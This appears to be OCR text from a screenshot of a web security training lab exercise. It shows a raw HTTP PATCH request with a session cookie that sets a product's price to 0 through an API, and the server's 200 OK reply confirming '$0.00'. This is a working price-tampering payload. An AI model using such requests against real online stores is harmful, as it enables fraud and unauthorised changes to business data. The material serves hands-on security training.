 1 PATCH /api/products/1/price HTTP/2
2 Host:
0ad0008904bd47e7835e19ef00280057.we
b-security-academy.net
3 Cookie: session=
6pTd7JIKJSctA7jPTFkkltpPm4Q6cBfM
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Content-Type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ad0008904bd47e7835e19ef002
80057.web-security-academy.net/prod
uct?productId=2
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Content-Length: 89
15
16 {
"price":0,
17 "message":
"&#x1F525; 11 users have purchase
d this in the last 19 minutes"
}
18
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}